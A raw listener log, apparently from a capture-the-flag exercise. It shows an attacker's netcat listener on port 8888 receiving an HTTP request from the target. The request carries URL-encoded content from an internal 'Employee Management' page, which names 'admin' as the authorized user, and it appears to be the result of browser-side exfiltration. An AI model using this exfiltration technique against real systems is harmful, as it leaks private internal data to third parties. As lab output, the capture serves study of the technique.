 listening on [any] 8888 ...
connect to [10.10.16.46] from (UNKNOWN) [10.10.11.53] 60044
GET /?a=%23%20Employee%20Management%0ASite%20under%20construction.%20Authorized%20user%3A%2
0admin.%20No%20visibility%20or%20updates%20visible%20to%20employees. HTTP/1.1
Host: 10.10.16.46:8888
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:134.0) Gecko/20100101 Firefox/134.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Origin: http://localhost:3000
Connection: keep-alive
Priority: u=4